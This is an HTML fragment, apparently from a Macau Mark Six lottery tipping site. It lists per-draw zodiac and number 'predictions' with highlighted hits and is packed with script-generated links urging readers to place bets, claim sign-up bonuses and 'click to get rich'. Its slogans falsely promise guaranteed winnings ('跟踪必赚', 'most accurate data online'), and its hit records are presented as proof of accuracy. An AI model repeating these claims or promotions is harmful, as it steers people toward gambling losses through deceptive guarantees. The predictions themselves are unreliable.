<tr><td>260期五肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a8><font class='cuongktt1'>新注册用户就送彩金</a8></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期七肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><font class='cuongktt1'>"+pt.name+"专业网投领导者</a1></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期九肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><button class='cuonglk'>"+pt.name+pt.domain+"</a1></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
</table>
<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</td></tr>
</table><!--  -->
<!--  -->




<!-- KTT ẨN - Lên kỳ Tự Động -->
<!--
<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td><script>document.write(am_no)</script>期九码<td class="u"><span style="font-size: 10pt"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><font class='cuong-blink'>本资料版权已归"+pt.name+"所有</a1></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期七码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><font class='cuongktt1'>澳门六合彩特码58倍数</a1></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期五码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a2><button class='cuonglk'>开奖日19:30准时公开</a2></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期三码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a3><font class='cuongktt1'>本站资料全网最准</a3></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期一码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a6><font class='cuongktt1'>请广大彩民共同见证奇迹</a6></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期一肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a7><font class='cuongktt1'>澳门特码最高58倍</a7></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期三肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><c1><font class='cuong-blink'>期期随机高赔率玩法</c1></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期五肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a8><font class='cuongktt1'>新注册用户就送彩金</a8></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期七肖<td class="u"><span style="font-size: 10pt"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><font class='cuongktt1'>"+pt.name+"专业网投领导者</a1></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
<tr><td><script>document.write(am_no)</script>期九肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><button class='cuonglk'>"+pt.name+pt.domain+"</a1></a></a>")</script></font></td><td class="cuongktt"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a></b>")</script></span></font></td></tr>
</table>
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table>

<!--  -->
<!--  -->




<!-- KTT MẪU -->
 <!--
<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>000期九码</td><td>$$.$$.$$.$$.$$.$$.$$.$$.$$</td><td>结果:發00</td></tr>
<tr><td>000期七码</td><td>$$.$$.$$.$$.$$.$$.$$</td><td>结果:發00</td></tr>
<tr><td>000期五码</td><td>$$.$$.$$.$$.$$</td><td>结果:發00</td></tr>
<tr><td>000期三码</td><td>$$.$$.$$</td><td>结果:發00</td></tr>
<tr><td>000期一码</td><td>$$</td><td>结果:發00</td></tr>
<tr><td>000期一肖</td><td>中</td><td>结果:發00</td></tr>
<tr><td>000期三肖</td><td>中中中</td><td>结果:發00</td></tr>
<tr><td>000期五肖</td><td>中中中中中</td><td>结果:發00</td></tr>
<tr><td>000期七肖</td><td>中中中中中中中</td><td>结果:發00</td></tr>
<tr><td>000期九肖</td><td>中中中中中中中中中</td><td>结果:發00</td></tr>
</table>
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table>
<!--  -->
<!--  -->
  






<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>014期九码</td><td>25.08.39.21.06.36.40.17.34</td><td>结果:發00</td></tr>
<tr><td>014期七码</td><td>25.08.39.21.06.36.40</td><td>结果:發00</td></tr>
<tr><td>014期五码</td><td>25.08.39.21.06</td><td>结果:發00</td></tr>
<tr><td>014期三码</td><td>25.08.39</td><td>结果:發00</td></tr>
<tr><td>014期一码</td><td>25</td><td>结果:發00</td></tr>
<tr><td>014期一肖</td><td>蛇</td><td>结果:發00</td></tr>
<tr><td>014期三肖</td><td>蛇狗兔</td><td>结果:發00</td></tr>
<tr><td>014期五肖</td><td>蛇狗兔鸡鼠</td><td>结果:發00</td></tr>
<tr><td>014期七肖</td><td>蛇狗兔鸡鼠马虎</td><td>结果:發00</td></tr>
<tr><td>014期九肖</td><td>蛇狗兔鸡鼠马虎牛猴</td><td>结果:發00</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>012期五肖</td><td>龙鸡猴<span style="background-color: #FFFF00">羊</span>鼠</td><td>结果:羊11</td></tr>
<tr><td>012期七肖</td><td>龙鸡猴<span style="background-color: #FFFF00">羊</span>鼠马蛇</td><td>结果:羊11</td></tr>
<tr><td>012期九肖</td><td>龙鸡猴<span style="background-color: #FFFF00">羊</span>鼠马蛇牛兔</td><td>结果:羊11</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>011期五肖</td><td>猪龙牛虎<span style="background-color: #FFFF00">羊</span></td><td>结果:羊11</td></tr>
<tr><td>011期七肖</td><td>猪龙牛虎<span style="background-color: #FFFF00">羊</span>兔马</td><td>结果:羊11</td></tr>
<tr><td>011期九肖</td><td>猪龙牛虎<span style="background-color: #FFFF00">羊</span>兔马猴狗</td><td>结果:羊11</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>010期九肖</td><td>马猴狗鼠牛蛇羊<span style="background-color: #FFFF00">兔</span>鸡</td><td>结果:兔27</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>009期九码</td><td>35.25.09.<span style="background-color: #FFFF00">28</span>.08.03.31.14.36</td><td>结果:虎28</td></tr>
<tr><td>009期七码</td><td>35.25.09.<span style="background-color: #FFFF00">28</span>.08.03.31</td><td>结果:虎28</td></tr>
<tr><td>009期五码</td><td>35.25.09.<span style="background-color: #FFFF00">28</span>.08</td><td>结果:虎28</td></tr>
<tr><td>009期五肖</td><td>羊蛇鸡<span style="background-color: #FFFF00">虎</span>狗</td><td>结果:虎28</td></tr>
<tr><td>009期七肖</td><td>羊蛇鸡<span style="background-color: #FFFF00">虎</span>狗兔猪</td><td>结果:虎28</td></tr>
<tr><td>009期九肖</td><td>羊蛇鸡<span style="background-color: #FFFF00">虎</span>狗兔猪龙马</td><td>结果:虎28</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>008期五肖</td><td>虎羊鼠<span style="background-color: #FFFF00">鸡</span>猴</td><td>结果:鸡21</td></tr>
<tr><td>008期七肖</td><td>虎羊鼠<span style="background-color: #FFFF00">鸡</span>猴马兔</td><td>结果:鸡21</td></tr>
<tr><td>008期九肖</td><td>虎羊鼠<span style="background-color: #FFFF00">鸡</span>猴马兔牛龙</td><td>结果:鸡21</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>007期三肖</td><td>兔<span style="background-color: #FFFF00">牛</span>蛇</td><td>结果:牛41</td></tr>
<tr><td>007期五肖</td><td>兔<span style="background-color: #FFFF00">牛</span>蛇马猴</td><td>结果:牛41</td></tr>
<tr><td>007期七肖</td><td>兔<span style="background-color: #FFFF00">牛</span>蛇马猴狗龙</td><td>结果:牛41</td></tr>
<tr><td>007期九肖</td><td>兔<span style="background-color: #FFFF00">牛</span>蛇马猴狗龙猪虎</td><td>结果:牛41</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>005期三肖</td><td>牛猴<span style="background-color: #FFFF00">猪</span></td><td>结果:猪43</td></tr>
<tr><td>005期五肖</td><td>牛猴<span style="background-color: #FFFF00">猪</span>鼠鸡</td><td>结果:猪43</td></tr>
<tr><td>005期七肖</td><td>牛猴<span style="background-color: #FFFF00">猪</span>鼠鸡兔狗</td><td>结果:猪43</td></tr>
<tr><td>005期九肖</td><td>牛猴<span style="background-color: #FFFF00">猪</span>鼠鸡兔狗蛇马</td><td>结果:猪43</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>003期五肖</td><td>狗龙马兔<span style="background-color: #FFFF00">鸡</span></td><td>结果:鸡09</td></tr>
<tr><td>003期七肖</td><td>狗龙马兔<span style="background-color: #FFFF00">鸡</span>鼠羊</td><td>结果:鸡09</td></tr>
<tr><td>003期九肖</td><td>狗龙马兔<span style="background-color: #FFFF00">鸡</span>鼠羊猴牛</td><td>结果:鸡09</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>002期三肖</td><td>猪<span style="background-color: #FFFF00">猴</span>牛</td><td>结果:猴22</td></tr>
<tr><td>002期五肖</td><td>猪<span style="background-color: #FFFF00">猴</span>牛兔马</td><td>结果:猴22</td></tr>
<tr><td>002期七肖</td><td>猪<span style="background-color: #FFFF00">猴</span>牛兔马蛇羊</td><td>结果:猴22</td></tr>
<tr><td>002期九肖</td><td>猪<span style="background-color: #FFFF00">猴</span>牛兔马蛇羊虎狗</td><td>结果:猴22</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>001期五肖</td><td>鸡鼠羊龙<span style="background-color: #FFFF00">牛</span></td><td>结果:牛29</td></tr>
<tr><td>001期七肖</td><td>鸡鼠羊龙<span style="background-color: #FFFF00">牛</span>虎狗</td><td>结果:牛29</td></tr>
<tr><td>001期九肖</td><td>鸡鼠羊龙<span style="background-color: #FFFF00">牛</span>虎狗蛇猪</td><td>结果:牛29</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>365期七肖</td><td>蛇鸡兔狗猴猪<span style="background-color: #FFFF00">龙</span></td><td>结果:龙26</td></tr>
<tr><td>365期九肖</td><td>蛇鸡兔狗猴猪<span style="background-color: #FFFF00">龙</span>马虎</td><td>结果:龙26</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>364期五肖</td><td>牛兔猪鼠<span style="background-color: #FFFF00">马</span></td><td>结果:马12</td></tr>
<tr><td>364期七肖</td><td>牛兔猪鼠<span style="background-color: #FFFF00">马</span>虎羊</td><td>结果:马12</td></tr>
<tr><td>364期九肖</td><td>牛兔猪鼠<span style="background-color: #FFFF00">马</span>虎羊蛇狗</td><td>结果:马12</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>363期一肖</td><td><span style="background-color: #FFFF00">龙</span></td><td>结果:龙26</td></tr>
<tr><td>363期三肖</td><td><span style="background-color: #FFFF00">龙</span>猪猴</td><td>结果:龙26</td></tr>
<tr><td>363期五肖</td><td><span style="background-color: #FFFF00">龙</span>猪猴羊虎</td><td>结果:龙26</td></tr>
<tr><td>363期七肖</td><td><span style="background-color: #FFFF00">龙</span>猪猴羊虎狗鼠</td><td>结果:龙26</td></tr>
<tr><td>363期九肖</td><td><span style="background-color: #FFFF00">龙</span>猪猴羊虎狗鼠鸡蛇</td><td>结果:龙26</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>362期九肖</td><td>马蛇狗鼠鸡兔牛猴<span style="background-color: #FFFF00">羊</span></td><td>结果:羊23</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>361期七肖</td><td>兔牛鼠羊虎<span style="background-color: #FFFF00">马</span>猴</td><td>结果:马24</td></tr>
<tr><td>361期九肖</td><td>兔牛鼠羊虎<span style="background-color: #FFFF00">马</span>猴猪龙</td><td>结果:马24</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->




<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>359期九码</td><td>34.07.26.<span style="background-color: #FFFF00">11</span>.30.12.25.41.40</td><td>结果:羊11</td></tr>
<tr><td>359期七码</td><td>34.07.26.<span style="background-color: #FFFF00">11</span>.30.12.25</td><td>结果:羊11</td></tr>
<tr><td>359期五码</td><td>34.07.26.<span style="background-color: #FFFF00">11</span>.30</td><td>结果:羊11</td></tr>
<tr><td>359期五肖</td><td>猴猪龙<span style="background-color: #FFFF00">羊</span>鼠</td><td>结果:羊11</td></tr>
<tr><td>359期七肖</td><td>猴猪龙<span style="background-color: #FFFF00">羊</span>鼠马蛇</td><td>结果:羊11</td></tr>
<tr><td>359期九肖</td><td>猴猪龙<span style="background-color: #FFFF00">羊</span>鼠马蛇牛虎</td><td>结果:羊11</td></tr>
</table> 
	<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
	<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</tr>
	</table><!--  -->








<!--  -->
<style>
.qcktt {height: 40px; text-align: center;
		background: linear-gradient(to top, #fcadbb, #f6d2df);
}	

svg {height: 40px;width: 400px;}
svg text {
	animation: stroke 7s infinite alternate;
    font-size: 18pt;
    font-family: 楷体;
}

@media screen and (max-width: 600px){
svg {height: 36px;width: 315px;}
svg text {
	animation: stroke 7s infinite alternate;
    font-size: 15pt;
    font-family: 楷体;
}

}

.abc5 {text-align: center;
    display: inline-block;
    width: 62px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  

</style>

<!-- KTT AN -->
<div class="qcktt"><a target="_blank" href="/jzt.html"><svg><text x='0%' y='70%'>点击查看《一肖一码》更多历史记录</text></svg></a></div>


<script>load_hp1();</script>





<!-- 【神级24码】 -->
<div id="2"></div>
<div class="baohong">澳门美女六肖【神级24码】772402.com</div>
<table class="linh" border="1" width="100%">



			
			
			
			
				<tr><td> 006期【神级24码】开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13中</span></font><br>
				【03.07.10.11.12.<span style="background-color: #FFFF00">13</span>.15.16.17.22.23.24】<br>
				【26.30.31.33.34.37.38.40.41.43.45.46】</td></tr><!--  -->
				
				<tr><td> 007期【神级24码】开<font color="#FF0000"><span style="background-color: #FFFF00">牛41中</span></font><br>
				【01.03.09.11.14.15.17.21.22.23.26.27】<br>
				【32.33.34.35.36.37.39.40.<span style="background-color: #FFFF00">41</span>.43.45.49】</td></tr><!--  -->
				
				<tr><td> 008期【神级24码】开<font color="#FF0000"><span style="background-color: #FFFF00">鸡21中</span></font><br>
				【04.09.10.11.12.13.15.16.19.20.<span style="background-color: #FFFF00">21</span>.22】<br>
				【25.26.27.28.29.30.31.38.39.40.44.48】</td></tr><!--  -->
			
				<tr><td> 009期【神级24码】开<font color="#FF0000"><span style="background-color: #FFFF00">虎28中</span></font><br>
				【03.05.07.08.09.10.11.14.20.23.25.26】<br>
				【<span style="background-color: #FFFF00">28</span>.31.33.34.35.36.38.39.45.47.48.49】</td></tr><!--  -->
			
				<tr><td> 010期【神级24码】开<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></font><br>
				【05.09.12.15.18.19.20.22.23.24.25.<span style="background-color: #FFFF00">27</span>】<br>
				【29.30.32.33.36.37.39.40.41.44.47.48】</td></tr><!--  -->
			
				<tr><td> 011期【神级24码】开<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></font><br>
				【03.04.05.07.08.10.<span style="background-color: #FFFF00">11</span>.13.15.17.19.21】<br>
				【23.24.26.27.31.36.38.39.40.43.45.46】</td></tr><!--  -->
			
				<tr><td> 012期【神级24码】开<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></font><br>
				【02.05.06.07.<span style="background-color: #FFFF00">11</span>.12.13.14.15.17.22.25】<br>
				【26.28.29.32.33.35.36.37.38.46.47.49】</td></tr><!--  -->
			
				<tr><td> 013期【神级24码】开<font color="#FF0000">蛇01错</font><br>
				【04.06.07.08.10.11.12.13.15.16.20.23】<br>
				【24.25.27.29.31.32.36.38.41.42.44.48】</td></tr><!--  -->
			
				<!--<tr><td> 014期【神级24码】开<font color="#FF0000">發00中</font><br>
				【01.03.04.06.07.08.13.14.17.18.19.20】<br>
				【21.25.27.34.35.36.37.38.39.40.41.49】</td></tr><!--  -->
			
		<!-- <tr><td> 000期【神级24码】开<font color="#FF0000">發00中</font><br>
				【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】<br>
				【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】</td></tr><!--  -->
			
<tr><td style="line-height:normal">014期<strong>【神级24码】</strong>开<font color='#FF0000'>發00</span>中</span><br>
	<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000' class='abc'><font color='#FFFF00'>【点击领取资料】</font></span></a>")</script><br>
<!--  -->

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table>

<!--  -->
	
	
	


</table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">天机泄露！今晚爆发772402.com有答案！</td></tr></div>
</table>




<!-- 【三行中特】 -->
<div class="baohong">澳门美女六肖【三行中特】772402.com</div>
<table class="linh" border="1" width="100%">

			
	



<tr><td>011期:三行中特【火水<span style="background-color: #FFFF00">金</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
<tr><td>012期:三行中特【木<span style="background-color: #FFFF00">金</span>火】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
<tr><td>013期:三行中特【土<span style="background-color: #FFFF00">火</span>木】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font></td></tr>
<tr><td>014期:三行中特【金木土】开:<font color="#FF0000">發00中</span></font></td></tr>


	

<tr><td style="line-height: 15px;font-size: 11pt">
<font color="#FF00FF">
金：03.04.11.12.25.26.33.34.41.42 </font><font color="#FFFFFB">$$</font><font color="#FF00FF"><br>
木：07.08.15.16.23.24.37.38.45.46 </font><font color="#FFFFFB">$$</font><font color="#FF00FF"><br>
水：13.14.21.22.29.30.43.44 </font><font color="#FFFFFB">$$ $$ $$</font><font color="#FF00FF"><br>
<font color="#FFFFFB">$$$</font>火：01.02.09.10.17.18.31.32.39.40.47.48<br>
土：05.06.19.20.27.28.35.36.49 </font><font color="#FFFFFB">$$ $$</font></font></td></tr>
</table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">六合内幕，稳中带你飞772402.com</td></tr></div>
</table>


<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>
<!-- 31/10/2024 -->


<!--精华贴子开始-->
<div id="3"></div>


<div class="baohong">澳门美女六肖【精华帖子】772402.com</div>

<div class="box pad">
    <div class="tie-con">
    	<ul>
<div class="xiaoke">
<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am2/">${am_no}期:研究生网<span style="background-color: #000000"><font color="#FFFF00">【内幕资料】</font></span>免费公開</a>`)</script></li>
        <li><a target="_blank" href="/gsb/01.html"><script>document.write(am_no)</script>期:悸动回忆【家野中特】免费公開</a></li>		
        <li><a target="_blank" href="/gsb/02.html"><script>document.write(am_no)</script>期:烬余一人【平特一尾】免费公開</a></li>	
        <li><a target="_blank" href="/gsb/03.html"><script>document.write(am_no)</script>期:南湾松茶【三头中特】免费公開</a></li>
        <li><a target="_blank" href="/gsb/04.html"><script>document.write(am_no)</script>期:墨雨无痕【稳赚七肖】免费公開</a></li>
        <li><a target="_blank" href="/gsb/05.html"><script>document.write(am_no)</script>期:缺失爱情【稳赚七尾】免费公開</a></li>
